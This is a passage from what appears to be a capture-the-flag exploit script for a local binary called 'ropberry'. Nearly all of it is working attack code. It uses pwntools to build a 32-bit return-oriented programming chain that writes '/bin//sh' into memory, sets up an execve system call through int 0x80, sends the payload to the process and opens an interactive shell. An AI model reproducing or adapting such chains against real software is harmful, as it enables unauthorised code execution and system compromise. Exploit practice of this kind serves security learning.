 9 p += pack('<I', 0x0805957a) # pop edx ; ret
10 p += pack('<I', 0x080ee060) # @ .data
11 p += pack('<I', 0x080c1906) # pop eax ; ret
12 p += '/bin'
13 p += pack('<I', 0x0808e22d) # mov dword ptr [edx], eax ; ret
14 p += pack('<I', 0x0805957a) # pop edx ; ret
15 p += pack('<I', 0x080ee064) # @ .data + 4
16 p += pack('<I', 0x080c1906) # pop eax ; ret
17 p += '//sh'
18 p += pack('<I', 0x0808e22d) # mov dword ptr [edx], eax ; ret
19 p += pack('<I', 0x0805957a) # pop edx ; ret
20 p += pack('<I', 0x080ee068) # @ .data + 8
21 p += pack('<I', 0x0804aef0) # xor eax, eax ; ret
22 p += pack('<I', 0x0808e22d) # mov dword ptr [edx], eax ; ret
23 p += pack('<I', 0x080481ec) # pop ebx ; ret
24 p += pack('<I', 0x080ee060) # @ .data
25 p += pack('<I', 0x080e394a) # pop ecx ; ret
26 p += pack('<I', 0x080ee068) # @ .data + 8
27 p += pack('<I', 0x0805957a) # pop edx ; ret
28 p += pack('<I', 0x080ee068) # @ .data + 8
29 p += pack('<I', 0x0804aef0) # xor eax, eax ; ret
30 p += pack('<I', 0x08099a2f) # inc eax ; ret
31 p += pack('<I', 0x08099a2f) # inc eax ; ret
32 p += pack('<I', 0x08099a2f) # inc eax ; ret
33 p += pack('<I', 0x08099a2f) # inc eax ; ret
34 p += pack('<I', 0x08099a2f) # inc eax ; ret
35 p += pack('<I', 0x08099a2f) # inc eax ; ret
36 p += pack('<I', 0x08099a2f) # inc eax ; ret
37 p += pack('<I', 0x08099a2f) # inc eax ; ret
38 p += pack('<I', 0x08099a2f) # inc eax ; ret
39 p += pack('<I', 0x08099a2f) # inc eax ; ret
40 p += pack('<I', 0x08099a2f) # inc eax ; ret
41 p += pack('<I', 0x080493e9) # int 0x80
42
43 io = process("./ropberry")
44 io.recvline()
45 io.sendline(p)
46 io.interactive()